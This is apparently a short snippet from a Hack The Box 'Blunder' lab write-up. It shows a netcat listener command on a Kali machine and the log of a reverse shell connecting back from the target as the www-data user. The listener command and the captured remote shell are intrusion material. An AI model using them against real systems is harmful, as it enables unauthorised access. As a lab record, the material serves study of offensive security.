 kali@kali:~/htb/blunder$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.14.44] from blunder.htb [10.10.10.191] 33644
Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 19:45:51 up 20 min,  1 user,  load average: 0.16, 0.10, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
shaun    :0       :0               19:26   ?xdm?  59.45s  0.00s /usr/lib/gdm3/gdm-x-session --run-script env GNOME_SHELL_SESSION_MODE=u
buntu /usr/bin/gnome-session --systemd --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$